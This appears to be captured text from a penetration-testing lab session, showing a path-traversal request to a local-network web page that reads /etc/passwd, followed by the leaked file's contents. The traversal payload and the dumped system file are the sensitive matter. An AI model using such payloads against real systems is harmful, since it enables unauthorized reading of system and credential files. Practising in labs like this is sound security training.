 view-source:http://192.168.0.105/view.php?page=../../../../../../etc/passwd
OSCP GIT TMP HTB CODE
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
3 bin:x:2:2:bin:/bin:/bin/sh
4 sys:x:3:3:sys:/dev:/bin/sh
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/bin/sh
7 man:x:6:12:man:/var/cache/man:/bin/sh
8 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
9 mail:x:8:8:mail:/var/mail:/bin/sh
10 news:x:9:9:news:/var/spool/news:/bin/sh
11 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
12 proxy:x:13:13:proxy:/bin:/bin/sh
13 www-data:x:33:33:www-data:/var/www:/bin/sh
14 backup:x:34:34:backup:/var/backups:/bin/sh
15 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
16 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
18 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
19 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
20 syslog:x:101:103::/home/syslog:/bin/false
21 messagebus:x:102:105::/var/run/dbus:/bin/false
22 ntp:x:103:108::/home/ntp:/bin/false
23 sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
24 vboxadd:x:999:1::/var/run/vboxadd:/bin/false
25 statd:x:105:65534::/var/lib/nfs:/bin/false
26 mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false
27 zico:x:1000:1000:,,,:/home/zico:/bin/bash